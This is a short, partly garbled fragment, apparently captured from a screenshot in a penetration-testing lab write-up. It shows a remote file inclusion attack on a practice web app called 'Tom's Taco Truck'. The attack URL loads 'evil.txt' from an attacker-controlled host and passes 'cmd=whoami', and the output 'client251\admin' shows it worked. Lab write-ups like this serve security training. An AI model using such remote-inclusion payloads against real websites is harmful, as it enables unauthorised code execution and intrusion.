 192.168.231.10/menu.php?file=http://192.168.119.231:9002/evil.txt&cmd=whoami
inux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
client251\admin